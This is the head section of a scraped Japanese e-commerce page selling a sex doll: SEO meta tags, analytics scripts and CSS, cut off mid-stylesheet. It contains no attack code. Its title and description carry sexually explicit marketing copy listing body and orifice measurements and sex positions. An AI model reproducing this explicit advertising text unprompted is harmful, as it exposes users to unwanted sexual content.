

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missse.jp/product/av-mature-woman-real-love-doll/
body_size: 64890
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ja" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ja" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://missse.jp/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">var ajaxurl = "https://missse.jp/wp-admin/admin-ajax.php",ap_nonce = "01ba819a20",apTemplateUrl = "https://missse.jp/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"\u8aad\u307f\u8fbc\u307f\u4e2d...","sending":"\u30ea\u30af\u30a8\u30b9\u30c8\u306e\u9001\u4fe1","file_size_error":"\u30d5\u30a1\u30a4\u30eb\u30b5\u30a4\u30ba\u304c 0.48 MB\u3088\u308a\u5927\u304d\u3044","attached_max":"\u6dfb\u4ed8\u30d5\u30a1\u30a4\u30eb\u306e\u6700\u5927\u6570\u306b\u9054\u3057\u307e\u3057\u305f","commented":"\u30b3\u30e1\u30f3\u30c8","comment":"\u30b3\u30e1\u30f3\u30c8","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","update":"\u66f4\u65b0","your_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u2026","notifications":"\u901a\u77e5","mark_all_seen":"\u3059\u3079\u3066\u3092\u898b\u305f\u3082\u306e\u3068\u3057\u3066\u30de\u30fc\u30af\u3059\u308b","search":"\u691c\u7d22","no_permission_comments":"\u7533\u3057\u8a33\u3042\u308a\u307e\u305b\u3093\u304c\u3001\u3042\u306a\u305f\u306f\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u3080\u8a31\u53ef\u3092\u6301\u3063\u3066\u3044\u307e\u305b\u3093\u3002","ajax_events":"\u672c\u5f53\u306b %s \u3067\u3088\u3044\u3067\u3059\u304b ?","ajax_error":{"snackbar":{"success":false,"message":"\u539f\u56e0\u4e0d\u660e\u306e\u30a8\u30e9\u30fc\u767a\u751f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u4e0b\u3055\u3044."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_use_sku_instead = false;
const gtm4wp_currency = 'JPY';
const gtm4wp_product_per_impression = 8;
const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>AV人気 熟女リアルラブドール桃尻若妻セックス missse</title>
<link rel="canonical" href="https://missse.jp/product/av-mature-woman-real-love-doll/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AV人気 熟女リアルラブドール桃尻若妻セックス missse" />
<meta property="og:description" content="【デフォルトサイズ】 ●148cm大胸 体重:30kg バスト：78cm ウエスト:54cmヒップ:80cm   膣深さ:17cm 口腔深さ:15cm 肛門深さ:17cm  【ドールのサイズ】 ●158cm小胸 体重:38kg バスト：85cm ウエスト:56cmヒップ:85cm  膣深さ:17cm 口腔深さ:15cm 肛門深さ:17cm ●168cm大胸 体重:40kg バスト：92cm ウエスト:56cmヒップ:88cm 膣深さ:17cm 口腔深さ:15cm 肛門深さ:17cm  ●注：  本商品の写真はシリコンヘッドです。 通常はTPEヘッドが付属となります。 シリコンヘッドとTPEヘッドの顔は多少違いがありますのでご了承下さい。  シリコンヘッドは細部までリアルな作りとなっており、人間により近いです。 しかし、オーラルセックスができない点と、値段が少し高いといった点があります。  【6パターンの体位に対応！】 正常位→バック→騎乗位→対面座位→寝バック→駅井 あなたの好きな体位で楽しめちゃう" />
<meta property="og:url" content="https://missse.jp/product/av-mature-woman-real-love-doll/" />
<meta property="og:site_name" content="MISSSE" />
<meta property="article:modified_time" content="2023-08-21T08:05:26+00:00" />
<meta property="og:image" content="https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://missse.jp/product/av-mature-woman-real-love-doll/","url":"https://missse.jp/product/av-mature-woman-real-love-doll/","name":"AV人気 熟女リアルラブドール桃尻若妻セックス missse","isPartOf":{"@id":"https://missse.jp/#website"},"primaryImageOfPage":{"@id":"https://missse.jp/product/av-mature-woman-real-love-doll/#primaryimage"},"image":{"@id":"https://missse.jp/product/av-mature-woman-real-love-doll/#primaryimage"},"thumbnailUrl":"https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg","datePublished":"2022-05-19T07:06:40+00:00","dateModified":"2023-08-21T08:05:26+00:00","breadcrumb":{"@id":"https://missse.jp/product/av-mature-woman-real-love-doll/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://missse.jp/product/av-mature-woman-real-love-doll/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://missse.jp/product/av-mature-woman-real-love-doll/#primaryimage","url":"https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg","contentUrl":"https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://missse.jp/product/av-mature-woman-real-love-doll/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://missse.jp/"},{"@type":"ListItem","position":2,"name":"店","item":"https://missse.jp/shop/"},{"@type":"ListItem","position":3,"name":"AV人気 熟女リアルラブドール 瑠華 148cm"}]},{"@type":"WebSite","@id":"https://missse.jp/#website","url":"https://missse.jp/","name":"MISSSE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://missse.jp/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; フィード" href="https://missse.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; コメントフィード" href="https://missse.jp/comments/feed/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"54.39.210.124","pageTitle":"AV人気 熟女リアルラブドール桃尻若妻セックス missse","pagePostType":"product","pagePostType2":"single-product","pagePostAuthorID":31,"pagePostAuthor":"missse","pagePostDate":"19\/05\/2022","pagePostDateYear":2022,"pagePostDateMonth":5,"pagePostDateDay":19,"pagePostDateDayName":"木曜日","pagePostDateHour":16,"pagePostDateMinute":6,"pagePostDateIso":"2022-05-19T16:06:40+09:00","pagePostDateUnix":1652976400,"pagePostTerms":{"product_type":["simple"],"product_cat":["141cm-150cmラブドール","6万円—8万円","Aizhimei Doll","TPEラブドール","ドールさん一覧","巨尻ラブドール","熟女ラブドール","肥満ラブドール","良乳ラブドール"],"meta":{"total_sales":0,"wc_productdata_options":"a:1:{i:0;a:10:{s:14:\"_product_block\";s:1:\"0\";s:12:\"_top_content\";s:0:\"\";s:15:\"_bottom_content\";s:0:\"\";s:11:\"_bubble_new\";s:0:\"\";s:12:\"_bubble_text\";s:0:\"\";s:17:\"_custom_tab_title\";s:0:\"\";s:11:\"_custom_tab\";s:0:\"\";s:14:\"_product_video\";s:0:\"\";s:19:\"_product_video_size\";s:0:\"\";s:24:\"_product_video_placement\";s:0:\"\";}}","pi_dcw_product_redirect":0,"pi_dcw_product_overwrite_global":0,"pi_dcw_product_redirect_to_page":"","pi_dcw_product_buy_now_disable":0,"pi_dcw_add_to_cart_text":"","pi_dcw_select_option_text":"","pi_dcw_read_more_text":"","custom_text_field_title":"","o-discount":"a:4:{s:18:\"show-pricing-table\";s:3:\"yes\";s:4:\"type\";s:10:\"percentage\";s:10:\"rules-type\";s:9:\"intervals\";s:6:\"tiered\";s:2:\"no\";}"}},"postCountOnPage":1,"postCountTotal":1,"postID":11116,"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC64KW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; AV人気 熟女リアルラブドール 瑠華 148cm のコメントのフィード" href="https://missse.jp/product/av-mature-woman-real-love-doll/feed/" />
<!-- <link rel='stylesheet' id='anspress-fonts-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anspress-main-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/qkehbzu1/kze2.css" media="all"/>
<style id='anspress-main-inline-css' type='text/css'>
#anspress .ap-q-cells{
margin-left: 60px;
}
#anspress .ap-a-cells{
margin-left: 60px;
}
</style>
<!-- <link rel='stylesheet' id='ap-overrides-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://missse.jp/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/d3qqbxa9/kze2.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='menu-icons-extra-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://missse.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.59.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.59.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/lozpainq/kze1.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>
.pisol_buy_now_button{
color:#ffffff !important;
background-color: #ff006b !important;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://missse.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/fontello.css?ver=2.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-style-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=2.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/77dl4wig/kzz3.css" media="all"/>
<style id='sp-ea-style-inline-css' type='text/css'>
#sp-ea-10758 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #ffffff; color: #000000;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}#sp-ea-16009 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}
</style>
<!-- <link rel='stylesheet' id='plyr-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/plyr.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcfv-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/wcfv-public.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-main-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.24' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/335713d5/l4hz.css" media="all"/>
<style id='ppom-main-inline-css' type='text/css'>
.stature .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.stature .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.head .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.head .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.wig .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.wig .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.eyecolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.eyecolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skincolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skincolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.lipcolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.lipcolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolasize .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolasize .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.naillabiacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.naillabiacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.standing .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.standing .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.pubichair .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.pubichair .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginal .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginal .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.breasts .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.breasts .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
